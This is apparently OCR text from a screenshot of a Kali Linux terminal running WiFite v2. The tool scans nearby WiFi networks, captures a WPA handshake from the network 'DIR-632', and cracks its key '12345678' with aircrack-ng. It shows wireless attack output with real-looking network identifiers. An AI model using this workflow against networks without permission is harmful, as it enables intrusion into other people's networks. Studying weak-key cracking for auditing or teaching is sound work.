 nexus
LG
11:14
Window 1
WiFite v2 (r85)
automated wireless auditor
designed for Linux
NUM ESSID CH ENCR POWER WPS? CLIENT
1 carib 6 WPA2 69db wps
2 carib_guest 6 WPA2 63db no
3 DIR-632 6 WPA2 54db no client
4 HUH 6 WPA2 25db no client
5 dans 11 WPA 10db no
[+] select target numbers (1-5) separated by commas, or 'al
l': 3
[+] 1 target selected.
[0:08:20] starting wpa handshake capture on "DIR-632"
[0:08:14] new client found: D8:50:E6:91:59:DB
[0:07:57] listening for handshake...
[0:00:23] handshake captured! saved as "hs/DIR632_CC-B2-55-
C8-80-66.cap"
[+] 1 attack completed:
[+] 1/1 WPA attacks succeeded
DIR-632 (CC:B2:55:C8:80:66) handshake captured
saved as hs/DIR632_CC-B2-55-C8-80-66.cap
[+] starting WPA cracker on 1 handshake
[0:00:00] cracking DIR-632 with aircrack-ng
[+] cracked DIR-632 (CC:B2:55:C8:80:66)!
[+] key: "12345678"
[+] quitting
root@kali:~#